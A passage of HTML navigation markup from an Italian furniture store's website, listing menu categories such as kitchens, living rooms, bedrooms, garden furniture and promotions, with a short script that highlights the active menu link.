                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Arredo giardino                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/arredo-giardino.html"
                           title="Arredo&#x20;giardino"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/arredo-giardino/gazebi-e-ombrelloni.html"
                               title="Gazebi&#x20;e&#x20;ombrelloni"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Gazebi e ombrelloni                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/arredo-giardino/lettini-sdraio-dondoli.html"
                               title="Lettini,&#x20;sdraio&#x20;e&#x20;dondoli"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Lettini, sdraio e dondoli                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/arredo-giardino/set-da-giardino.html"
                               title="Set&#x20;giardino"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Set giardino                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino.html"
                               title="Tavoli&#x20;e&#x20;sedie"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Tavoli e sedie                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/promozioni.html"
                       title="Promozioni">
                        Promozioni                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-101' ?
                           0 : 'category-node-101'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-101',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-101',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Promozioni                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/promozioni.html"
                           title="Promozioni"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-cucine.html"
                               title="Cucine"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Cucine                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/soggiorni-in-promozione.html"
                               title="Soggiorni"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Soggiorni                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-camere-da-letto.html"
                               title="Camere&#x20;da&#x20;letto"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Camere da letto                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-zona-giorno.html"
                               title="Zona&#x20;Giorno"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Zona Giorno                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-zona-notte.html"
                               title="Zona&#x20;Notte"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Zona Notte                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-bagno.html"
                               title="Bagno"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Bagno                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-complementi-d-arredo.html"
                               title="Complementi&#x20;d&#x27;arredo"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Complementi d&#039;arredo                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-arredo-giardino.html"
                               title="Arredo&#x20;Giardino"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Arredo Giardino                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-elettrodomestici.html"
                               title="Elettrodomestici"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Elettrodomestici                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="block w-full bg-tertiary text-white h-fit p-4">
                <style>#html-body [data-pb-style=FLGKCI9]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="FLGKCI9"><div class="text-sm" data-content-type="text" data-appearance="default" data-element="main"><p>AIUTO E ASSISTENZA</p>
<p>&nbsp;</p>
<p style="line-height: 24px;"><a tabindex="-1" href="#">Consegna e Montaggio</a><br><a tabindex="-1" href="#">Finanziamenti Esclusivi</a><br><a tabindex="-1" href="#">Progettazione Grafica 3D</a><br><a tabindex="-1" href="#">Assistenza Post-Vendita</a><br><a tabindex="-1" href="#">Rilievi Misure</a></p></div></div><style type="text/css"></style>
            </div>
        </nav>
    </div>
</div>
<script>
    'use strict';

    const initMenuMobile_696b366cefced = () => {
        return {
            mobilePanelActiveId: null,
            hoverPanelActiveId: null,
            open: false,
            setActiveMenu(menuNode) {
                Array.from(menuNode.querySelectorAll('a')).filter(link => {
                    return link.href === window.location.href.split('?')[0];
                }).map(item => {
                    item.classList.add('underline');
                    item.closest('div.level-0') &&
                    item.closest('div.level-0').querySelector('a.level-0').classList.add('underline');
                });
            }
        }
    }
</script>
<style>
.nav-bar-button:after {
    display: none;
}
.px-\[8px\] {
    padding-left: 8px;
    padding-right: 8px;
}
</style>
<div x-data="initMenuDesktop_696b366cf3fbb()"
     class="z-20 order-2 sm:order-1 lg:order-2 navigation hidden lg:flex"
>
    <!-- desktop -->
    <div x-ref="nav-desktop"
         @load.window="setActiveMenu($el)"
         class="hidden lg:block lg:relative lg:min-h-0 lg:px-8 lg:w-auto lg:pt-0 z-20">
        <nav
            class="w-full transition duration-150 ease-in-out transform flex justify-start
            w-auto min-h-0 transition-display"
        >
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-12'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/cucine.html"
                               title="Cucine"
                            >
                                Cucine                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-12',
                                'block' : hoverPanelActiveId === 'category-node-12'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/cucine/cucine-moderne.html"
                                   title="Cucine&#x20;moderne"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-484'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cucine moderne                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/cucine/cucine-su-misura.html"
                                   title="Cucine&#x20;su&#x20;misura"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-24'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cucine su misura                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/cucine/cucine-in-promozione.html"
                                   title="Cucine&#x20;in&#x20;promozione"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-23'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cucine in promozione                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/cucine/mobili-per-cucina.html"
                                   title="Mobili&#x20;per&#x20;cucina"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-451'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili per cucina                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-14'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/soggiorni.html"
                               title="Soggiorni"
                            >
                                Soggiorni                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-14',
                                'block' : hoverPanelActiveId === 'category-node-14'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/soggiorni/pareti-e-soggiorni-componibili.html"
                                   title="Soggiorni&#x20;componibili"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-83'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Soggiorni componibili                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/soggiorni-e-pareti-attrezzate.html"
                                   title="Soggiorni&#x20;e&#x20;pareti&#x20;attrezzate"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-87'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Soggiorni e pareti attrezzate                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/credenze-madie-e-vetrine.html"
                                   title="Credenze,&#x20;madie&#x20;e&#x20;vetrine"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-84'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Credenze, madie e vetrine                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/mobili-ingresso.html"
                                   title="Mobili&#x20;da&#x20;ingresso"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-89'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili da ingresso                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/tavolini-da-salotto.html"
                                   title="Tavolini&#x20;da&#x20;salotto"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-86'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Tavolini da salotto                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/mobili-porta-tv.html"
                                   title="Porta&#x20;tv"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-85'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Porta tv                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-15'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/camere-da-letto.html"
                               title="Camere&#x20;da&#x20;letto"
                            >
                                Camere da letto                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-15',
                                'block' : hoverPanelActiveId === 'category-node-15'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/camere-da-letto/camere-matrimoniali-componibili.html"
                                   title="Camere&#x20;componibili"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-44'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camere componibili                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/camere-da-letto/camerette-componibili.html"
                                   title="Camerette&#x20;componibili"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-454'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camerette componibili                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/camere-da-letto/camere-da-letto-in-promozione.html"
                                   title="Camere&#x20;da&#x20;letto&#x20;in&#x20;promozione"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-39'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camere da letto in promozione                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/camere-da-letto/camerette-in-promozione.html"
                                   title="Camerette&#x20;in&#x20;promozione"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-453'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camerette in promozione                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-462'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/zona-giorno.html"
                               title="Zona&#x20;Giorno"
                            >
                                Zona Giorno                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-462',
                                'block' : hoverPanelActiveId === 'category-node-462'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/zona-giorno/divani.html"
                                   title="Divani"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-34'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Divani                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-34',
                                            'block' : hoverSubPanelActiveId === 'category-node-34'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-34'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/divani/divani-componibili.html"
                                               title="Divani&#x20;componibili"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Divani componibili                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/divani/divano-letto.html"
                                               title="Divani&#x20;letto"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Divani letto                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/divani/pouf.html"
                                               title="Pouf"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Pouf                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/divani/poltrone.html"
                                               title="Poltrone"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Poltrone                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-giorno/tavoli-e-sedie.html"
                                   title="Tavoli&#x20;e&#x20;sedie"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-13'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Tavoli e sedie                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-13',
                                            'block' : hoverSubPanelActiveId === 'category-node-13'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-13'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/tavoli-e-sedie/tavoli-moderni.html"
                                               title="Tavoli"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Tavoli                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/tavoli-e-sedie/sedie-e-sgabelli.html"
                                               title="Sedie&#x20;e&#x20;sgabelli"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Sedie e sgabelli                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso.html"
                                   title="Mobili&#x20;multiuso"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-20'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili multiuso                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-20',
                                            'block' : hoverSubPanelActiveId === 'category-node-20'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-20'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso/armadi-mobiletti-cassettiere.html"
                                               title="Armadi,&#x20;mobiletti&#x20;e&#x20;cassettiere"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Armadi, mobiletti e cassettiere                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso/scarpiere.html"
                                               title="Scarpiere"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Scarpiere                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso/scaffali-mensole-e-bauli.html"
                                               title="Scaffali,&#x20;mensole&#x20;e&#x20;bauli"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Scaffali, mensole e bauli                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-giorno/mobili-da-ufficio.html"
                                   title="Mobili&#x20;da&#x20;Ufficio"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-19'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili da Ufficio                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-19',
                                            'block' : hoverSubPanelActiveId === 'category-node-19'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-19'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-da-ufficio/scrivanie-e-cassettiere.html"
                                               title="Scrivanie&#x20;e&#x20;cassettiere"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Scrivanie e cassettiere                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-da-ufficio/sedie-ufficio.html"
                                               title="Sedie&#x20;da&#x20;ufficio"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Sedie da ufficio                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-giorno/librerie.html"
                                   title="Librerie"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-64'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Librerie                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-463'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/zona-notte.html"
                               title="Zona&#x20;Notte"
                            >
                                Zona Notte                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-463',
                                'block' : hoverPanelActiveId === 'category-node-463'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/zona-notte/armadi.html"
                                   title="Armadi"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-441'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Armadi                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-441',
                                            'block' : hoverSubPanelActiveId === 'category-node-441'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-441'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-notte/armadi/armadiature-componibili.html"
                                               title="Armadiature&#x20;componibili"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Armadiature componibili                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-notte/armadi/accessori-interni-per-armadi.html"
                                               title="Accessori&#x20;per&#x20;armadi"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Accessori per armadi                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-notte/armadi/armadi-in-promozione.html"
                                               title="Armadi&#x20;in&#x20;promozione"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Armadi in promozione                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-notte/como-e-comodini.html"
